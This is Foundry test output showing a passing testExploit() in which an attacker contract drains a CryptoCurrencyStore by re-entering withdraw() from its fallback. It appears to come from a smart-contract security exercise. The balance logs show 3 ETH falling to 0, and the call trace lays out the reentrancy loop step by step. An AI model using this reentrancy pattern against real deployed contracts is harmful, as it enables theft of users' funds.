 Running 1 test for test/Attack.t.sol:TokenTest
[PASS] testExploit() (gas: 227080)
Logs:
  Contract balance before attack 3000000000000000000
  Contract balance after attack 0

Traces:
  [227080] TokenTest::testExploit()
    ├─ [0] VM::startPrank(0x0000000000000000000000000000000000000539)
    │   └─ ← ()
    ├─ [130902] → new AttackCryptoCurrencyStore@0xe43D81Aa2279AE708ed11CF0917c7683BAC2e2bc
    │   └─ ← 721 bytes of code
    ├─ [65258] AttackCryptoCurrencyStore::attack{value: 1000000000000000000}()
    │   ├─ [22481] CryptoCurrencyStore::deposit{value: 1000000000000000000}()
    │   │   └─ ← ()
    │   ├─ [32452] CryptoCurrencyStore::withdraw()
    │   │   ├─ [24980] AttackCryptoCurrencyStore::fallback{value: 1000000000000000000}()
    │   │   │   ├─ [24221] CryptoCurrencyStore::withdraw()
    │   │   │   │   ├─ [16749] AttackCryptoCurrencyStore::fallback{value: 1000000000000000000}()
    │   │   │   │   │   ├─ [15990] CryptoCurrencyStore::withdraw()
    │   │   │   │   │   │   ├─ [8518] AttackCryptoCurrencyStore::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   ├─ [7759] CryptoCurrencyStore::withdraw()
    │   │   │   │   │   │   │   │   ├─ [287] AttackCryptoCurrencyStore::fallback{value: 1000000000000000000}()
    │   │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   │   └─ ← ()
    │   │   │   │   │   └─ ← ()
    │   │   │   │   └─ ← ()
    │   │   │   └─ ← ()
    │   │   └─ ← ()
    │   └─ ← ()
    ├─ [150] CryptoCurrencyStore::getBalance() [staticcall]
    │   └─ ← 0
    ├─ [0] console::log("Contract balance after attack", 0) [staticcall]
    │   └─ ← ()
    ├─ [0] VM::stopPrank()
    │   └─ ← ()
    └─ ← ()

Test result: ok. 1 passed; 0 failed; 0 skipped; finished in 2.82ms

Ran 1 test suites: 1 tests passed, 0 failed, 0 skipped (1 total tests)